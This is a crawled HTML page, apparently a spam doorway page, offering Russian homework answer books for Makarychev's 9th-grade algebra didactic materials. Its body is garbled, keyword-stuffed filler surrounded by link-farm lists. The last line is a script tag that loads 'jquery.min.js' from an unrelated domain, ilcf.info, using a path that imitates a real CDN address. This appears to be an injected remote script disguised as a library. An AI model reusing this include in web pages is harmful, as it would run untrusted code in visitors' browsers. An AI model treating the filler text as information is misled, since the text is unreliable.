

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-algebra-9-klass-gdz-makarychev-didakticheskie.html
body_size: 2272
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Алгебра 9 класс гдз макарычев дидактические - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Алгебра 9 класс гдз макарычев дидактические</h2>
                            </header>
                            <p>ГДЗ Дидактические  ГДЗ 9 класс Алгебра  ГДЗ к учебнику по алгебре за 9 класс Макарычев. 2016-10-19 · ГДЗ по алгебре за 9 класс Ю.Н. Макарычев, К.И. Нешков, Н.Г. Миндюк ГДЗ — алгебра, 9 класс. ГДЗ: Спиши готовые домашние задания Дидактические материалы по алгебре за 9 класс. Полный и качественный учебник Алгебра 9 класс  Дидактические  9 класс Ю.Н. Макарычев. Подробный решебник ГДЗ к дидактическим материалам по Алгебре 9 класс Макарычев Ю.Н. Миндюк. Лучшие гдз по алгебре за 9 класс Дидактические материалы , Ю.Н. Макарычев, Н.Г. Миндюк, Л.Б. 
Подробные ответы к дидактическим материалам по алгебре за 9 класс, авторов Макарычев. ГДЗ Алгебра за 9 класс, онлайн решебник, посмотри ответы на домашние задания Дидактические. Решебник по алгебре 9 класс Макарычев  алгебра 9 класс  ГДЗ Дидактические. ГДЗ: Онлайн готовые домашние задания Дидактические материалы по алгебре за 9 класс, автор. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-gdz-po-matematike-5-klass-tarasenkova-dlya-ukrainskoy-shkoly.html">Гдз по математике 5 класс тарасенкова для украинской школы</a></li>
                                <li><a href="kdcd-istoricheskie-pesni---referat-dlya-detey.html">Исторические песни - реферат для детей</a></li>
                                <li><a href="kdcd-reshebnik-po-russkomu-yazyku-7-klass-2013-goda-baranov-ladyzhenskaya.html">Решебник по русскому языку 7 класс 2013 года баранов ладыженская</a></li>
                                <li><a href="kdcd-gdz-po-himii-8-klass-kuznecova-13-g.html">Гдз по химии 8 класс кузнецова 13 г</a></li>
                                <li><a href="kdcd-vospitatelnyy-potencial-fakultativnyh-zanyatiy-po-obzh-referat.html">Воспитательный потенциал факультативных занятий по обж реферат</a></li>
                                <li><a href="kdcd-gdz-po-okr-mir-2-klass-rabochaya-tetrad-pleshakov.html">Гдз по окр мир 2 класс рабочая тетрадь плешаков</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-tetrad-ekzamenator-6-klass-istoriya-artasov.html">Гдз тетрадь экзаменатор 6 класс история артасов</a></li>
                                            <li><a href="kdcd-zadachnik-1-4-klassy.html">Задачник 1-4 классы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-algebre-pogorelov-11-klass.html">Гдз по алгебре погорелов 11 класс</a></li>
                                            <li><a href="kdcd-gdz-algebra-7-klass-o-ister.html">Гдз алгебра 7 класс о.истер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-algebra-lesenka-9-klass-merzlyak-polonskiy-yakir.html">Гдз алгебра лесенка 9 класс мерзляк полонский якир</a></li>
                                            <li><a href="kdcd-gdz-po-matematike-6-klass.html">Гдз по.математикe 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-po-algebre-rabochaya-tetrad-7-klass-feoktistov.html">Решебник по алгебре рабочая тетрадь 7 класс феоктистов</a></li>
                                            <li><a href="kdcd-.html">Зошит з математики 1 клас 1 рівкінд ф.м оляницька л.в гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
